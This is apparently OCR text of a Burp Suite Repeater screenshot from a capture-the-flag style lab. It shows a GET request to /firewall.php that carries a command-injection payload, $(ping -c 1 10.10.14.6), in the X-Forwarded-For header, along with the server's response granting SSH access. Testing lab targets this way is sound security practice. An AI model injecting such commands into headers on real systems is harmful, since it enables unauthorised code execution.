 Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions
1 × 2 × +
Send Cancel < ▼ > ▼
Request
Pretty Raw Hex \n ≡
1 GET /firewall.php HTTP/1.1
2 Host: 10.10.11.128
3 Cookie: PHPSESSID=ouf9s9d9gu01d13am6i8iul9gm
4 X-Forwarded-For: $(ping -c 1 10.10.14.6)
5
6
Response
Pretty Raw Hex Render \n ≡
1 HTTP/1.1 200 OK
2 Server: nginx/1.18.0 (Ubuntu)
3 Date: Sun, 19 May 2024 00:18:08 GMT
4 Content-Type: text/html; charset=UTF-8
5 Connection: keep-alive
6 Expires: Thu, 19 Nov 1981 08:52:00 GMT
7 Cache-Control: no-store, no-cache, must-revalidate
8 Pragma: no-cache
9 Content-Length: 699
10
11 <link href="
//maxcdn.bootstrapcdn.com/bootstrap/4.1.1/css/bootstrap
.min.css" rel="stylesheet" id="bootstrap-css">
12 <script src="
//maxcdn.bootstrapcdn.com/bootstrap/4.1.1/js/bootstrap.
min.js">
</script>
13 <script src="
//cdnjs.cloudflare.com/ajax/libs/jquery/3.2.1/jquery.mi
n.js">
</script>
14 <!------ Include the above in your HEAD tag ---------->
15
16 <div class="container">
17 <h1 class="text-center m-5">
Join the UHC - November Qualifiers
</h1>
18
19 </div>
20 <section class="bg-dark text-center p-5 mt-4">
21 <div class="container p-5">
22 <h1 class="text-white">
Welcome Back!
</h1>
23 <h3 class="text-white">
Your IP Address has now been granted SSH Access.
</h3>
24 </div>
25 </section>
26 </div>